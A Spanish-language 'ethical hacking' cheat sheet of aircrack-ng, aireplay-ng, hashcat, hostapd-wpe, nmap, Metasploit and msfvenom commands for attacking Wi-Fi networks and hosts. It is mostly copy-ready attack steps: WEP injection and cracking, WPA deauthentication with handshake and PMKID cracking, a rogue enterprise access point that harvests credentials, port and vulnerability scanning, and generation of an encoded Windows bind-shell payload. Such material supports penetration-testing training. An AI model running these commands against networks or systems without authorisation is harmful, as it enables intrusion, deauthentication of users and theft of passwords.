Hacking Ético redes Wifi

Modo monitor

$ iwconfig wlan0 mode Monitor
O
$ airmon-ng start wlan0

Monitorizar

$ airodump-ng wlan0

Indicar banda de frecuencia:
$ airodump-ng wlan0 --band a
$ airodump-ng wlan0 --band bg

Filtrar los canales de cada banda
$ airodump-ng wlan0 --channel 1-11
$ airodump-ng wlan0 --channel 36-136
$ airodump-ng wlan0 --channel 1-11,36-136

Filtrar por nombre de red específico
$ airodump-ng wlan0 –c 1-14,36-156 -essid Wi-Fi-Hotel
$ airodump-ng wlan0 –c 44 -essid Invitados

Filtrar por las redes que contengan un determinado patrón en el nombre de red
$ airodump-ng wlan0 –c 1-14,36-156 -essid-regex *Hotel*
$ airodump-ng wlan0 –c 44 -essid-regex *Invitados*

Filtrar por MAC
$ airodump-ng wlan0 --channel 36 --bssid AA:BB:CC:DD:EE:FF

Filtrar por tipo de cifrado
$ airodump-ng wlan0 --encrypt OPN --band bga
$ airodump-ng wlan0 --encrypt WEP --band bga
$ airodump-ng wlan0 --encrypt WPA1 --band bga
$ airodump-ng wlan0 --encrypt WPA2 --band bga

Ataques redes OPEN

Accesos no autorizados
$ iwconfig wlan0 mode Managed essid 'nombre_de_red'
$ dhclient -v wlan0

Ausencia de cifrado
$ airodump-ng wlan0 --encrypt OPN --band bga -c 100 --essid 'nombre_de_red'
$ airodump-ng wlan0 --encrypt OPN --band bga -c 100 --essid 'nombre_de_red' -w nombre-del-fichero

Ataques redes WEP

Con clientes conectados

#Capturamos los datos
$ airodump-ng –c 11 --bssid AA:BB:CC:DD:EE:FF -w fichero_captura
# Necesitamos conocer MAC del Punto de Acceso o BSSID (operador -a)
Dirección MAC del cliente (operador -h)
# Inyectar tramas falsas con Airplay con el tipo de ataque "fakeauth" (-1)
$ aireplay-ng -1 0 -a AA:BB:CC:DD:EE:FF -h 00:11:22:33:44:55 wlan0
#Abrimos otro terminal realizamos ARPreplay de los paquetes ARP (-3)
$ aireplay-ng -3 0 -a AA:BB:CC:DD:EE:FF -h 00:11:22:33:44:55 wlan0
#Averiguamos la contraseña
$ aircrack-ng fichero_captura.cap

Sin clientes conectados

#Capturamos los datos
$ airodump-ng –c 11 --bssid AA:BB:CC:DD:EE:FF -w fichero_captura
# Necesitamos conocer MAC del Punto de Acceso o BSSID (operador -a)
Dirección MAC del cliente (operador -h).
# Inyectar tramas falsas con Airplay con el tipo de ataque "fakeauth" (-1)
$ aireplay-ng -1 0 -a AA:BB:CC:DD:EE:FF -h 00:11:22:33:44:55 wlan0
#Abrimos otro terminal realizamos "fragmentation attack" (-5)
$ aireplay-ng -5 0 -b AA:BB:CC:DD:EE:FF -h 00:11:22:33:44:55 wlan0
#Se genera el archivo “fragment-xxxx-xxxxxx.xor”, que usaremos para generar el paquete ARP fraudulento con
Packetforge-ng y o guardará en el archivo "arp-packet".
$ packetforge-ng -0 AA:BB:CC:DD:EE:FF -h 00:11:22:33:44:55 -k 255.255.255.255 -l 255.255.255.255 -y fragment-xxxx-xxxxxx.xor -w arp-packet
# Abrimos otra terminal y reenviamos el paquete ARP generado mediante el ataque "interactive" (-2)
$ aireplay-ng wlan0 -2 -r arp-packet
#Averiguamos la contraseña
$ aircrack-ng fichero_captura.cap

Ataques redes WPA

Con clientes conectados (cracking 4-way-handshake)

# Capturamos los datos
$ airodump-ng –c 11 --essid 'nombre_red' --bssid AA:BB:CC:DD:EE:FF -w fichero_captura
#Necesitamos ataque “deauth” (-0) para forzar la deautenticación de clientes conectados.
$ aireplay-ng -0 0 wlan0 -e 'nombre_red' --ignore-negative-one -a AA:BB:CC:DD:EE:FF
o
$ aireplay-ng -0 0 wlan0 -e 'nombre_red' --ignore-negative-one -a AA:BB:CC:DD:EE:FF-c 00:11:22:33:44:55
# Comprobar que se ha recogido el 4-way-handshake correctamente
$ aircrack-ng fichero-captura
# Si se ha conseguido, averiguamos la contraseña
# Con aircrack-ng
$ aircrack-ng –b AA:BB:CC:DD:EE:FF –w diccionario-contraseñas.txt fichero-captura.cap
# Con hashcut
$ aircrack-ng fichero-captura.cap –j handshake.hccapx
$ hashcat -m 2500 -a3 handshake.hccapx -1 "_-.$?!" -2 ?l?u?d?1 ?u?l?l?l?l?l?2?2?2?2?2?2 --potfile-path=fichero.pot
$ hashcat -m 2500 –a0 handshake.hccapx diccionario_passwords.txt –r fichero_reglas_transposicion --potfile-path=fichero.pot
Sin clientes conectados (cracking PMKID)

# Capturamos los datos
$ airodump-ng –c 11 --essid 'nombre_red' --bssid AA:BB:CC:DD:EE:FF -w fichero_captura
# Si se ha capturado el PMKID aerodoum muestra una alerta. Averiguamos la contraseña
# Con aircrack-ng
$ aircrack-ng fichero-captura.cap –j pmkid.hccapx
# Con hashcut
$ hashcat -m 16800 -a3 pmkid.hccapx -1 "_-.$?!" -2 ?l?u?d?1 ?u?l?l?l?l?l?2?2?2?2?2?2 --potfile-path=fichero.pot
$ hashcat -m 16800 –a0 pmkid.hccapx diccionario_passwords.txt –r fichero_reglas_transposicion --potfile-path=fichero.pot

Ataques redes WPA Enterprise

# Instalar entorno AP falso + RADIUS
$ apt-get install hostapd-wpe
# Necesitamosla tarjeta en modo Master.

# Detener el servicio NetworkManager
$ systemctl stop NetworkManager

# Configurar hostpad
$ vim /etc/hostapd-wpe/hostapd-wpe.conf
interface=wlan0 #Interfaz en la que se levantará el Punto de Acceso
ssid=[ssid_de_la_red] #Nombre de la red
channel=[1-14] [36-136] #Elegir el canal en el que se implementará el Punto de Acceso fraudulento
mode=g #(Para la banda de los 2,4 GHz)
mode=a #(Para la banda de los 5 GHz)
# Iniciar AP
$ hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf

# Por consola, se mostrarán los intentos de acceso.


# Proceso de crackin con hashcut
$ hashcat -m 5500 -a 0 hashes-capturadass.txt /usr/share/wordlists/rockyou.txt --session prueba1 --potfile-path passwords.pot
$ hashcat -m 5500 hashes-capturadas.txt -a3 -1 ?u?l?d ?1?1?1?1?1?1?1?1?1?1 -i --increment-min=8 --increment-max=10 --session prueba1 --potfile-path passwords.pot

Reconocimiento pasivo

Google Dorking

site: un dominio concreto.
“-”: elimina de la búsqueda el objeto a buscar
Inurl: búsqueda en la propia dirección
filetype: búsquedas tengan publicados ficheros con distintas extensiones (pdf, docx, xlsx, txt, etc.)
allintittle o intittle: en el título de la página
Whois

$ whois + dirección_IP

Reconocimiento activo

Enumeración SMB

# nbtscan: Realiza la conexión SMB con un sistema remoto y obtiene información disponible.
$ nbtscan -r IP o subred
# enum4linux: Herramienta que establecen una sesión SMB con el sistema remoto y recupera la información disponible.
$ Enum4linux -a IP
# scripts nmap
$ nmap -p 139,445 dirección_ip -sV --script=smb-*

Escaneo

De red

$ netdiscover -i eth0

$ arp-scan red_a_escanear

#Escaneo de red ARP
$ nmap -PR 192.168.0.*
# Escaneo ICMP
nmap -sP 192.168.0.*

De Servicio

Netcat

TCP: $ nc dirección_ip puerto
UDP: $ nc -u dirección_ip puerto
Rango de puertos: $ nc -zv dirección_ip pto_inicial – pto_final

Nmap

# Realiza conexión “three way handshake” ($SYN$, $SYN-ACK$, $ACK$), confiable, lento y detectble.
$ nmap -Pn [IP/rango] –p [puerto/rango] -sT
# Descubrimiento de versiones de servicios
$ nmap [IP/rango] –p [puerto/rango] -sV
# Descubrimiento de servicios mediante scripts
$ nmap [IP/rango] –p [puerto/rango] --script “version”
# Descubrimiento de versiones de servicios y sistema operativo. Más completo que -sV
$ nmap [IP/rango] –p [puerto/rango] -A

TCP Connect (Full open scan)

# Se establecimiento del “three way handshake”
$ nmap –sT [IP/rango] –p [puerto/rango]

Si recibe SYN/ACK: El puerto se encuentra abierto.
Si recibe RST: El puerto se encuentra cerrado.

Stealth scan (Half open scan)

# Se intenta “three way handshake”, pero no se completa pq se envía un RESET. Más rápido.
$ nmap –sS [IP/rango] –p [puerto/rango]

Si recibe SYN/ACK: El puerto se encuentra abierto.
Si recibe RST: El puerto se encuentra cerrado.
Si respuesta o error ICMP no alcanzable: El puerto se encuentra filtrado.

FIN scan (Inverse TCP flag scan)

# sólo envía un segmento TCP con el flag FIN. Aunque haya firewall.
$ nmap –sF [IP/rango] –p [puerto/rango]

Si recibe RST: El puerto se encuentra abierto.
Sin respuesta: El puerto se encuentra cerrado.

XMAS scan (All TCP flag scan)

# envía un segmento TCP con flags activos ACK, RST, SYN, URG y PSH. Aunque haya firewall.
$ nmap –sX [IP/rango] –p [puerto/rango]

SI recibe RST: El puerto se encuentra cerrado.
Sin respuesta: El puerto se encuentra abierto.

NULL scan (null TCP flag scan)

# envía un segmento TCP sin ningún flag activado. Aunque haya firewall.
$ nmap –sN [IP/rango] –p [puerto/rango]

Se recibe RST: El puerto se encuentra abierto.
Sin respuesta: El puerto se encuentra cerrado.

UDP scan

# Escanear puertos UDP.
$ nmap –sU [IP/rango] –p [puerto/rango]

SI recibe Error ICMP no alcanzable (tipo 3 código 3): El puerto se encuentra cerrado.
SI recibe Error ICMP (tipo 3 código 1, 2, 9, 10 o 13): El puerto se encuentra filtrado.
Sin respuesta: El puerto se encuentra abierto o filtrado.

De vulnerabilidades

$ nmap 192.168.1.1 –sV --script vuln

# Proyecto vulscan
$ nmap 192.168.1.1 –sV --script vulscan/vulscan.nse
Opciones avanzadas de nmap

Notación CIDR: $ nmap 192.168.1.0/24, 172.16.0.0/16
Expresiones regulares: $ nmap 192.168.1.*, 172.16.*.*
Rango: $ nmap 192.168.1.1-254, 172.16.1-10.1-254

Puertos consecutivos: $ nmap 192.168.1.1 -p 1-1024
Puertos específicos: $ nmap 192.168.1.1 –p 80,443,135-139
Puertos más utilizados: $ nmap 192.168.1.1 --top-ports 100

Salida en formato estándar: $ nmap 192.168.1.1 -oN resultado
Salida en formato grep: $ nmap 192.168.1.1 -oG resultado
Salida en formato XML: $ nmap 192.168.1.1 -oX resultado
Salida en formato todos los fprmatos $ nmap 192.168.1.1 -oA resultado

Velocidad de escaneo: $ nmap 192.168.1.0/16 -T5

Uso de un script: $ nmap 192.168.15.205 --script "smb-enum-users.nse"
Uso de todos los scripts que empiezan por: $ nmap 192.168.15.205 --script "smb-*"
Una cateogrías: $ nmap 192.168.15.205 --script discovery
Varias categorías: $ nmap 192.168.15.205 --script auth, broadcast, brute, discovery, dos, exploit, fuzzer, intrusive, safe, versión, vuln
Expresiones regulares: $ nmap 192.168.15.205 --script (discovery) and not (intrusive or dos or fuzzer)

Metasploit

$ msfconsole


msf > search Término_a_buscar


msf > info ruta_del_modulo_a_consultar


msf > show auxiliary


msf > use nombre_del_modulo


msf (ms09_050_smb2_negotiate_func_index) > set nombre_de_la_variable valor_de_la_variable


msf > exploit
o
msf > run


msfvenom

msfvenom -h


Listas playloads: $ msfvenom -l payloads
Listar plataformas: $ msfvenom -l plattforms
Listar arquitecturas: $ msfvenom -l arch
Listar formatos en los que generar playloads: $ msfvenom -l formats
Listar codificación: $ msfvenom -l encoders

Genera un payload “bind Shell” para Windows 32 bits, le aplica el encoder shikata_ga_nai tres veces y excluyendo el badchar “null” (x00 en hexadecimal). Por último el resultado de salida es un script en el lenguaje Python:
$ msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 -f Python

